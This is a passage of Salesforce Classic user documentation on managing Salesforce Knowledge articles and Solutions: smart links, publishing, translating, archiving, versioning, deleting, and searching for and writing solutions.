	- **• Not Set**: Opens the linked article in the same frame as it was clicked.
	- **• Frame**: Opens the linked article in a designated frame.
	- **• New Window (\_blank)**: Opens the linked article in a new window or tab.
	- **• Topmost Window ( top)**: Opens the linked article in the full body of the window.
	- **• Same Window ( self)**: Opens the linked article in the same frame as it was clicked.
	- **Parent Window ( parent)**: Opens the linked article in the parent frame.

**10.** Click **OK**.



Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

> "Read" and "Create" on the article type



Note: Smart links add more characters than what is displayed. If you see an error that you have surpassed the character limit, have your administrator increase the limit.

#### SEE ALSO:

[Smart Links to Salesforce Knowledge Articles with URLs](#page-2320-0) [Smart Links to Salesforce Knowledge Articles](#page-2318-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

<span id="page-2320-0"></span>Smart Links to Salesforce Knowledge Articles with URLs

Smart linking from one Salesforce Knowledge article to another by manually entering the article URL in the rich text editor.

When creating or editing an article, you can manually create a smart link in a rich text area field.

- **1.** Highlight the content or place your cursor where you'd like to place the link.
- **2.**



- **3.** Select Link Type **URL**.
- **4.** Select Protocol **<other>**.
- **5.** Enter the article URL as: /articles/[language]/[articleType]/[URLName]. For example, for an English article in a multiple language knowledge base, of article type FAQ, with a URL Name of About-Passwords the article URL is:

/articles/en\_US/FAQ/About-Passwords. Add a language only if your Salesforce Knowledge base supports multiple languages.

- Important: Smart links are based on the channels they are in. Therefore, you can't add a smart link to an article in another channel. For example, an article on your public knowledge base can't link to an article only published in your internal channel.
- **6.** Optionally, click the Target tab and select where the referenced article displays.
	- **• Not Set**: Opens the linked article in the same frame as it was clicked.
	- **• Frame**: Opens the linked article in a designated frame.
	- **New Window (\_blank)**: Opens the linked article in a new window or tab.
	- **• Topmost Window ( top)**: Opens the linked article in the full body of the window.
	- **• Same Window (\_self)**: Opens the linked article in the same frame as it was clicked.
	- **Parent Window (\_parent)**: Opens the linked article in the parent frame.
- **7.** Click **OK**.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

#### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

"Read" and "Create" on the article type



Note: Smart links add more characters than what is displayed. If you see an error that you have surpassed the character limit, have your administrator increase the limit.

#### SEE ALSO:

[Smart Links to Salesforce Knowledge Articles Through Search](#page-2319-0) [Smart Links to Salesforce Knowledge Articles](#page-2318-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# <span id="page-2321-0"></span>Publish Articles and Translations

Publishing articles and translations makes them visible in all channels selected. If you publish an article that has translations, all translations of the article are published as well.

You can publish an article or translation from the Article Management tab or the article's or translation's detail page. To publish, you need the publish permission on an article's article type and the "Publish Articles" or "Publish Translated Articles" article action to publish an article or translation.

When publishing articles keep the following in mind.

- **•** You can choose to publish directly or schedule publishing for a future date. Articles you scheduled for publication later continue to appear in the Draft Articles filter, now with the pending icon  $\odot$  next to the article title. To see the publication date, hover over the icon.
	- Tip: To cancel a scheduled publication, click **Cancel Publication** on the article or translation detail or edit page.
- **•** If your organization has implemented approval processes, you need the same permissions and actions to publish an article after it has been approved. Approval processes aren't available for translations.

#### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

- **•** An article in an approval process might be sent to a queue to be published even if it is scheduled to publish immediately. This happens when the article is very large, there are many active languages, or there are many other articles to publish at that time. To mitigate performance issues, the article is sent to a queue until it can be published successfully, usually within minutes. Also, note that the Last Modified By field shows **Automated Process** as the last user to modify the article.
- If the draft being published is a working copy of a currently published article, it is published as a new version of the original.
- For articles and translations that have already been published, select the Flag as new version checkbox to make the new article icon ( $\#$ ) display next to your article in the selected channels. Readers from these channels can see that this article has been modified since the last time they've read it. This checkbox is not available when you publish an article for the first time, as the icon displays by default for new articles.
- **•** If you assign an article that is scheduled for publication, you also cancel the scheduled publication.
- **•** Scheduling a publication removes any assignment information. The user who scheduled the publication is assigned to the article.
- **•** Conflicts might occur when different agents perform actions on the same articles simultaneously. Depending on who performs the action first, the articles will not be available for subsequent users though the articles still display momentarily in the articles list. Performing an action on these articles results in a conflict error.

**•** If you have the "Publish Articles" article action and an approval process is set up for an article, you see both **Publish...** and **Submit for Approval** buttons.

#### SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# <span id="page-2322-0"></span>Translate Articles Within Salesforce Knowledge

If your organization translates Salesforce Knowledge articles internally, you can enter the translation from the translation detail page.

Depending on the status of your translation and [the article actions assigned to you,](#page-2876-0) you can do the following from the translation detail page.



### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

# USER PERMISSIONS

To work with translated articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," or "Delete" on the article type (depending on the action)

**1.** Click the **Article Management** tab and select **Translations** in the View area.

#### **2.** Select **Draft Translations**.

Note: You can also edit a published translation. It reverts to draft status until you republish it, although you can choose to keep the existing version published while you update it.

**3.** Optionally, change the Assigned To filter to view articles that are not assigned to you for translation. For example, you might want to view articles assigned to a translation queue.

- **4.** Click **Edit** next to the article and language you want to translate.
- **5.** Enter your translation.
- **6.** Click **Save**.

#### SEE ALSO:

<span id="page-2323-0"></span>[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# Archive Articles and Translations

Archiving removes published articles and translations that are obsolete so they no longer display to agents and customers on your organization's Salesforce Knowledge channels.

You can archive published articles and translations on the Article Management tab. You can choose to archive either real time (now) or schedule the archival.

Articles you're archiving now move directly to the Archived Articles view. Articles you scheduled for archiving later continue to display on the Published Articles view, now with the pending icon  $\odot$ ). Hover over the icon to see the archive date. On the archive date, the article automatically moves to the Archived Articles view.

#### Note:  $\mathbb{Z}$

- **•** Conflicts might occur when different agents perform actions on the same articles simultaneously. Depending on who performs the action first, the articles will not be available for subsequent users though the articles still display momentarily in the articles list. Performing an action on these articles results in a conflict error.
- If you edit a published article that is scheduled for archiving, you also cancel the archiving.
- If an article has a published translation with a draft version, on archive, the draft version is deleted. Published translations are archived along with the article.

Tip: To cancel a scheduled archive, click **Cancel Archive** on the article detail page.

#### SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

#### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

# <span id="page-2324-0"></span>Salesforce Knowledge Article Versions

Article versions allow you to save an older version of a published article and then see which version of the article is associated with a case. To save the previous version, select the Flag as new version checkbox when publishing a new version. The previously published version is saved and the new version is published with the next sequential version number as an identifier.

When an article is attached to a case and a new version of the article is published, the version attached to the case as being outdated. For example, if Version 2 is attached to a case and a third version is published, the article attached to the case becomes Version 2 (outdated). This notation ensures that there is a permanent record of which content was associated with the case.

When you click the version number in the Article View, and the Article or Translation Detail pages, you see the Version History list. In this list you can:

- **•** View the list of archived versions.
- **•** To view a version, click its title.
- **•** Expand the version to view its field change history (if you have history tracking enabled for the article type and for fields).

By default, the system stores up to ten versions of an article, plus any versions that are attached to cases.

When several versions of an article exist, you can restore an older version and republish it. Click Revert to Draft Version to copy the archived version's content into a draft article, then republish it as a new version. You can also restore the older version of any associated translations at the same time.

Note: When there is an existing draft for the article, the option to revert isn't available.

You can delete an older, outdated version of a published article by selecting Delete This Version from the article detail page. If you delete an article version associated to a case, it is no longer be attached to the case. Translated article versions depend on the master language article. If the master language version is deleted, the translated versions are also deleted.

Versions also appear in custom reports, allowing you to find and read the article version attached to a case.

SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

# <span id="page-2325-0"></span>Delete Articles and Translations

You can delete articles and translations on the Article Management tab or the detail page of the article or translation. Deleting permanently removes articles from the knowledge base. You can delete draft articles, draft translations of articles, or archived articles, but not published articles or translations.



- **•** To delete published article and translations, first remove them from publication by choosing edit or archive.
- **•** When a user without delete access cancels the editing on published article, the newly created article draft is not deleted automatically.

Deleting articles moves them to the Recycle Bin, where you can undelete them if you change your mind. If you delete an article with translations, the translations are also moved to the Recycle Bin. However, if you delete a single translation, you can't undelete it. Deleting an article or translation may fail if another user or the system simultaneously modifies it while the deletion is being processed. You receive an error message when this occurs.

# Note:

- **•** Conflicts might occur when different agents perform actions on the same articles simultaneously. Depending on who performs the action first, the articles will not be available for subsequent users though the articles still display momentarily in the articles list. Performing an action on these articles results in a conflict error.
- **•** If you delete a draft article that is a working copy of a currently published article, the original published version is not affected but the draft version is permanently removed. It does not go to the Recycle Bin. You can edit the published version to work again on a draft copy.
- **•** When a user without delete access cancels editing a published article, the newly created article draft is not deleted automatically.

#### SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

# <span id="page-2326-0"></span>Articles or Knowledge Tab

Find out which Salesforce Knowledge tab you are using and what you can do on each.

There are two tabs for searching Salesforce Knowledge articles: the [Knowledge](#page-2326-1) tab or the [Articles](#page-2326-2) tab. The one you use depends on when your organization started using Salesforce Knowledge or if it adopted the Knowledge tab.

#### <span id="page-2326-1"></span>**The Knowledge tab**

If the search bar is at the top of the main frame of the page you are using the Knowledge One on the Knowledge tab.



Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.



The Knowledge tab merges functionality of the old Articles tab and the Article Management tab and uses federated search to search all your resources at once. On the Knowledge tab, you can:

- [Search](#page-2313-0) all your Salesforce Knowledge articles and any of your external data sources, such as Microsoft® SharePoint® .
- **•** [Filter](#page-2314-0) articles by language and data categories.
- **•** Sort articles by published date, rating, most viewed, and title.
- **•** Use the **Create Article** drop-down to select an article type and [create an article](#page-2317-0).
- **•** Use the drop-down by each article to follow or unfollow, [edit,](#page-2317-0) [publish](#page-2321-0), and [delete](#page-2325-0) an article, depending on your permissions.

Note: For information on article permissions see [Knowledge Article Access](#page-2866-0) on page 2859.

Also, when you use case feed, the Knowledge tab layout is applied to the article sidebar.

<span id="page-2326-2"></span>Note: Community members without the Knowledge One permission cannot access Knowledge through Communities. They also can't access Knowledge in communities via the Salesforce1 mobile browser and downloadable apps.

To switch to the Knowledge One and the Knowledge tab, have your administrator add the Knowledge One permission to your [profile](#page-2831-0) or [permission set](#page-2830-0).

#### **The Articles tab**

If the search bar is in the left-side panel of the page you are using the Articles tab.

#### Support Your Customers Solutions



The Articles tab presents a list of your Salesforce Knowledge published articles. On the Articles tab, you can:

- **•** Search for published articles
- **•** View published articles
- **•** [Create an article](#page-2317-0)
- **•** Customize how the article information is displayed

#### SEE ALSO:

[Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# <span id="page-2327-0"></span>**Solutions**

# Solutions Overview

A solution is a detailed description of a customer issue and the resolution of that issue. Solution managers, administrators, and users with the appropriate permissions can create, review, and categorize solutions. They can also publish solutions to the Self-Service portal and make solutions public.

The Solutions tab displays a home page that lets you quickly locate and manage solutions. If your organization uses solution categories, you can browse for and find solutions by category. You can also sort and filter solutions using standard and custom list views.

Administrators, and users with the "Import Solutions" permission, can import solutions.

Note: By default, solutions are created and displayed in text format. Administrators can enable HTML solutions so that all solutions are displayed in HTML format and created using an HTML editor.

#### SEE ALSO:

[Solutions Home](#page-2337-0) [Tips on Writing Solutions](#page-2333-0) [HTML Solutions Overview](#page-2898-0) [Tip sheet: Tips & Hints for Solutions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) [Administrator setup guide: Solutions Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-2328-0"></span>Searching for Solutions

You can find solutions by:

- **•** Searching from the Cases Tab
- **•** Searching from the Solutions Tab
- **•** Browsing for Solutions
- **•** Searching Using Global Search
- **•** Create a List View in Salesforce Classic

When you search for solutions, all standard text fields on solutions are searched, as well as the following custom field types:

- **•** Auto-number
- **•** Text
- **•** Text area
- **•** Long text area
- **•** Email
- **•** Phone
- **•** Any field set as an external ID

Be aware of these behaviors in solution searches:

- **•** Solution Search returns solutions that include all or any of your keywords. For example, searching for *data loader* may return results with just data, just loader, or both keywords in any order. Items that include more of your keywords are listed higher in results, and items that contain your keywords as a phrase or near each other are also listed higher.
- **•** Solution Search can stem—or find variants of your search terms. For example, searching for *creating* finds solutions containing create, created, and creating.

Note: This behavior applies only to the type of word you search for: a search for a noun matches variants of the noun form, a search for a verb matches variants of the verb form, and so on.

- **•** You can use search wildcards and operators to improve your Solution Search results.
- **•** If any search terms match words in a solution title, the solution is boosted in the search results.
- **•** The numbers displayed in parentheses and brackets alongside search results indicate the number of matching solutions found. For example, if you search for *Truck* and Truck (35) displays, then your organization has 35 solutions with the term Truck.

# Searching from the Cases Tab

- **1.** On a case detail page in the Solutions related list, enter keywords related to a possible solution in the search box. You can use search wildcards and operators in your query.
- **2.** If your organization uses categories, select a category in which to search.
- **3.** Click **Find Solution**. The search returns a list of relevant solutions.
	- **•** Click column headings to sort the results in ascending or descending order.
		- **–** Sorting applies across all search results for a particular object, including those on subsequent pages.
		- **–** You can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view solutions:

**•** "Read" on solutions

- **•** If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently.
- **•** If solution summaries and inline category breadcrumbs are enabled for your organization, search results display up to 150 characters of the solution details and up to 150 characters of the category trail to which the solution belongs.
- Note that if HTML Solutions is enabled, all tags and images are removed from solution details.
- **•** If [suggested solutions](#page-2902-0) is enabled, click **View Suggested Solutions** to view relevant solutions using a formula that automatically scores the relevancy of each solution to the particular case via word frequency, word proximity, case similarity, and related solutions.
- **4.** If search results filters are enabled for your organization, you can filter the search results. Click the **Show Filters** link in the appropriate results related list, enter the filter criteria, and click **Apply Filters**.

# Searching from the Solutions Tab

- **1.** On the Solutions tab, enter keywords related to a possible solution in the search box at the top of the page. You can use search wildcards and operators in your query.
- **2.** If your organization uses categories, select a category in which to search.
- **3.** Click **Find Solution**. The search returns a list of matching records.

Click column headings to sort the results in ascending or descending order.

Note: Sorting applies across all search results for a particular object, including those on subsequent pages. You can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.

If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently. If solution summaries and inline category breadcrumbs are enabled for your organization, search results display up to 150 characters of the solution details and up to 150 characters of the category trail to which the solution belongs. Note that if HTML Solutions is enabled, all tags and images are removed from solution details.

- **4.** If search results filters are enabled for your organization, you can filter the search results. Click the **Show Filters** link in the appropriate results related list, enter the filter criteria, and click **Apply Filters**.
- **5.** From the list, select a record to jump directly to that record. If you do not find a matching record, browse for a relevant solution using categories.

The fields you see in search results are determined by the search layout defined by your administrator and by your field-level security settings (available in Professional, Enterprise, Unlimited, Performance, and Developer Editions only).

# Browsing for Solutions

- **1.** In the Browse Solutions section of the Solutions tab, click a solution category to view a list of solutions in that category and its subcategories.
- **2.** Optionally, use the drop-down list to sort the solutions by category, most commonly used, or recently updated.
- **3.** Select a record from the results to jump directly to that record.

# Searching Using Global Search

**1.** Enter your search terms in the header search box.

You can use search wildcards and operators in your query.

- 2. Select Search Options... from the drop-down and select Solutions to narrow your search results.
- **3.** Click **Search**.

SEE ALSO: [Solving Cases](#page-2223-0) [Multilingual Solutions Overview](#page-2900-0)

# <span id="page-2330-0"></span>Displaying and Selecting Solutions



#### **Displaying Solutions**

When you have located a solution, either by searching from a case or from the solutions home or list pages, click the solution title to display detailed information. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Viewing Solution Updates and Comments (Chatter)**

Display a Chatter feed of updates, comments, and posts about the solution.

#### **Selecting Solutions**

To attach the solution to your case, click **Select** from the solution detail page or the search results list. The solution is automatically added to the case. The **Select** option is available only if you searched for a solution from within a case, or you searched for solutions to add to your Self-Service portal Home page.

#### **Editing and Deleting Unpublished Solutions**

Users with the "Edit" permission on solutions can update unpublished solutions by clicking **Edit**, changing the necessary fields, and then clicking **Save**. To delete an unpublished solution, a user with the "Delete" permission on solutions can click the **Delete** button.



#### **Editing and Deleting Published Solutions**

The ability to edit and delete published solutions is restricted to users who have the "Managed Published Solutions" permission, such as solution managers and administrators.

Note: Translated solutions inherit the record type of the master solution from which they are translated. You cannot change the record type of translated solutions.

#### **Solution Related Lists**

Below the solution details is information related to the solution, including a history of changes to the solution, open and closed activities, attachments, related cases, translated solutions, and the categories to which the solution belongs. The related lists you see are determined by your personal customization, and by any customization your administrator has made to page layouts or your permissions to view related data.



Note: The size limit for a file attached to a solution is 5 MB. You cannot upload solution attachments with the following file extensions: htm, html, htt, htx, mhtm, mhtml, shtm, shtml, acgi.

Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### **Printing Solutions**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

Note: If HTML solutions is enabled for your organization, any HTML formatting applied in your solution details will appear in the Printable View.

To return to the last list page you viewed, click **Back to list** at the top of the solution detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

SEE ALSO:

[Solution History](#page-2338-0) [Solution Fields](#page-2338-1) [Creating Solutions](#page-2332-0) [Categorizing Solutions](#page-2336-0)

# Viewing Solution Lists

The Solutions list page displays a list of solutions in your current view. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** Click a solution title to view the detail. Click **Edit** or **Del** to [change the solution or move it to](#page-2330-0) [the Recycle Bin](#page-2330-0).
- If Chatter is enabled, click  $\bigoplus$  or  $\bigstar$  to follow or stop following a solution in your Chatter feed.
- **•** Click **New Solution** or select **Solution** from the Create New drop-down list in the sidebar to [create a solution](#page-2332-0).

SEE ALSO:

[Solutions Overview](#page-2327-0)

# <span id="page-2332-0"></span>Creating Solutions

You can create a solution in the following ways:

- **•** Create a solution from the sidebar or Solutions tab:
	- **1.** Select **Solution** from the Create New drop-down list in the sidebar, or click **New** next to **Recent Solutions** on the solutions home page.

If multilingual solutions is enabled for your org, you can create a translated solution by clicking **New** on the Translated Solutions related list of the master solution. Translated solutions inherit the record type of the master solution from which they are translated. You cannot change the record type of translated solutions.

**2.** If multilingual solutions is enabled for your org, select the language for the solution from the Language picklist.

The languages available are the languages supported by Salesforce. The Language picklist excludes languages already used in the master solution or in other translated solutions associated with the master solution.

**3.** Enter the solution title, details, and any other information.

Tip: In solution searches, if any search terms match words in a solution title, the solution is boosted in the search results. Thus, it's a good idea to write a solution title with relevant words that users are likely to use in searches.

If HTML Solutions is enabled for your org, you can enter solution details in an HTML editor. The HTML editor allows you to use a toolbar to insert images and format the text and paragraphs in your solution.

**4.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view solution lists:

**•** "Read" on solutions

To create solutions:

**•** "Create" on solutions

To change solutions:

**•** "Edit" on solutions

To delete solutions:

**•** "Delete" on solutions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create solutions:

**•** "Create" on solutions



Note: Images in HTML solution details don't show up in list views and reports.

- **•** Create a new solution while closing a case:
	- **1.** Choose **Close Case** on a case detail page, or click **Save & Close** while editing a case.
	- **2.** Enter the title and details under **Solution Information**, and check Submit to knowledge base to submit the solution for review by your solution managers.
	- **3.** Click **Save**.

#### [Tips on Writing Solutions](#page-2333-0)

#### SEE ALSO:

[Solution Fields](#page-2338-1)

[Reviewing Solutions](#page-2334-0) [Tips on Writing Solutions](#page-2333-0) [Categorizing Solutions](#page-2336-0)

# <span id="page-2333-0"></span>Tips on Writing Solutions

To assist users in solving their cases, it is important to write good solutions. Review the guidelines below, and also see the [Tips & Hints](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) [for Solutions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) document.

#### **Reusable**

- **•** Include all facts and symptoms of the problem.
- **•** Include any necessary analysis or troubleshooting ideas.
- **•** Include a concise, accurate description of the cause and resolution of the problem.
- **•** Include only one cause and one resolution per solution. If there are a number of steps to the resolution, number each step and put it on a separate line.
- **•** Make sure the text is clear and in the language of the intended audience—both customer support users and your customers.
- **•** Make sure the title properly describes the problem or question.
- **•** Associate as many relevant solutions to a particular case as possible to increase the usefulness of the suggested solutions feature. Suggested solutions are found using a formula that automatically scores the relevancy of each solution to a particular case via the number of times the solution is related to similar cases.

Note: Use a consistent format to ensure that all solutions are reusable. You can determine the best format for your organization, but make sure each solution contains a title, the symptoms of the problem, the cause of the problem, and the resolution to the problem.

#### **Findable**

- **•** Make sure the solution can be found by multiple troubleshooting paths and by different people who will describe problems in different ways.
- **•** Make sure the solution is unique and can exist as a discrete piece of knowledge.
